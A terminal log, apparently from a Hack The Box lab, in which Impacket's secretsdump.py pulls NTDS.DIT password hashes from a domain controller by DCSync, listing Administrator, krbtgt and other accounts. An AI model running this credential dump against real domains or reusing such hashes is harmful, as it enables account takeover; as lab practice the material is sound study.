 ┌──(root㉿kali)-[/home/kali/windows-tools/impacket-0.12.0/examples]
reports
└─# python3 secretsdump.py htb.local/abc:'abc123!'@10.10.10.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::